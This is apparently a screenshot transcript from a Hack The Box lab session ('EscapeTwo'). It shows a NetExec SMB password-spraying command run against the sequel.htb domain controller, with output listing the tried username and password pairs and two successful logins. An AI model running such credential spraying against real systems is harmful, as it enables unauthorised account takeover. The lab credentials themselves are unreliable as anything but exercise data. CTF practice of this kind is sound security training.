 ~/HTB-machines/escapetwo
nxc smb sequel.htb -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.129.245.75 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (dom
) (SMBv1:False)
SMB 10.129.245.75 445 DC01 [-] sequel.htb\michael:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\ryan:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\oscar:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\sql_svc:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.129.245.75 445 DC01 [-] sequel.htb\ca_svc:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\angela:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\kevin:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\sa:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\michael:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\ca_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\michael:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.245.75 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.129.245.75 445 DC01 [-] sequel.htb\sql_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE